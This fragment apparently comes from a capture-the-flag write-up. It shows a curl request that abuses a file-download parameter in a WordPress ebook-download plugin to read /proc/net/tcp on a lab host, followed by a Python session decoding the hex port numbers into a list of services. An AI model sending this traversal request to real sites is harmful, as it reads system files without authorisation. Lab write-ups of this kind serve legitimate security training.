 ❯ curl -s -X GET "http://10.10.11.125//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/net/tcp"
/proc/net/tcp/proc/net/tcp/proc/net/tcp  sl  local_address rem_address   st tx_queue rx_queue tr tm->when retrnsmt   uid  timeout inode
   0: 00000000:0539 00000000:0000 0A 00000000:00000000 00:00000000 00000000  1000        0 43689 1 0000000000000000 100 0 0 10 0
   1: 0100007F:8124 00000000:0000 0A 00000000:00000000 00:00000000 00000000   113        0 35810 1 0000000000000000 100 0 0 10 0
   2: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000   113        0 35812 1 0000000000000000 100 0 0 10 0
   3: 3500007F:0035 00000000:0000 0A 00000000:00000000 00:00000000 00000000   101        0 31170 1 0000000000000000 100 0 0 10 0
    0CEA
    ^
SyntaxError: invalid decimal literal
>>> 0x0CEA
3306
>>> 0x0035
53
>>> 0x0016
22
>>> 0xD93A
55610
>>> 0x0539
1337
>>> 0x8124
33060
>>>